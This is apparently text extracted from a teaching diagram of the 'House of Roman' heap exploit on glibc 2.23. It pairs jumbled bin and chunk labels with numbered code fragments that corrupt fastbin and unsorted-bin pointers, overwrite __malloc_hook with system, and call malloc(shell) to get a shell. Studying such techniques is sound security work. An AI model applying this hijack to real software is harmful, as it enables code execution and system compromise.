 unsorted bin
smallbin[1]
bk
bk
fd
bk
fd
bk
__malloc_hook_adjust
remainder
fd
fd
低
高
低
高
&unsafe_state
....
malloc_hook_chunk
->size
0xXXXXXXXXXXXXXXXX
&severity_list
0xXXXXXXXXXX7f0000
0x0000000000000000
__malloc_hook_adjust
&__memalign_hook
prev_size
&__realloc_hook
size
__malloc_hook
unsorted bin
0xe8
[ glibc_2.23] &main_arena
....
0x58
unsorted bin
(bin_at(1))
bins[0]
bins[1]
bins[2]
0x80
bins[3]
....
&smallbin[7]
(bin_at(9))
bins[16]
bins[17]
bins[18]
bins[19]
....
victim_chunk
prev_size
0x71
fastbin_victim
main_arena_chunk
....
align_chunk
prev_size
0x91
....
main_arena_chunk
prev_size
(main_arena_chunk | 0x00 = 0)
0x71
main_arena_use
fake_libc_chunk
__malloc_hook_adjust
....
relative_chunk
prev_size
0x71
relative_offset_heap
fd
....
unsorted_chunk
prev_size
0x71
unsorted_bin_ptr
fd
__malloc_hook_adjust
....
106 uint8_t* fastbin_victim = malloc(0x60);
111 malloc(0x80);
114 uint8_t* main_arena_use = malloc(0x80);
118 uint8_t* relative_offset_heap = malloc(0x60);
122 free(main_arena_use);
139 uint8_t* fake_libc_chunk = malloc(0x60);
143 long long __malloc_hook = ((long*)fake_libc_chunk)[0] - 0xe8;
149 free(relative_offset_heap);
155 free(fastbin_victim);
201 fastbin_victim[0] = 0x00;
246 long long __malloc_hook_adjust = __malloc_hook - 0x23;
249 int8_t byte1 = (__malloc_hook_adjust) & 0xff;
250 int8_t byte2 = (__malloc_hook_adjust & 0xff00) >> 8;
251 fake_libc_chunk[0] = byte1;
252 fake_libc_chunk[1] = byte2;
260 malloc(0x60);
261 malloc(0x60);
266 uint8_t* malloc_hook_chunk = malloc(0x60);
312 uint8_t* unsorted_bin_ptr = malloc(0x80);
313 malloc(0x30);
317 free(unsorted_bin_ptr);
322 __malloc_hook_adjust = __malloc_hook - 0x10;
323 byte1 = (__malloc_hook_adjust) & 0xff;
324 byte2 = (__malloc_hook_adjust & 0xff00) >> 8;
331 unsorted_bin_ptr[8] = byte1;
334 unsorted_bin_ptr[9] = byte2;
355 malloc(0x80);
357 long long system_addr = (long long)dlsym(RTLD_NEXT, "system");
379 malloc_hook_chunk[19] = system_addr & 0xff;
381 malloc_hook_chunk[20] = (system_addr >> 8) & 0xff;
382 malloc_hook_chunk[21] = (system_addr >> 16) & 0xff;
383 malloc_hook_chunk[22] = (system_addr >> 24) & 0xff;
392 malloc((long long)shell);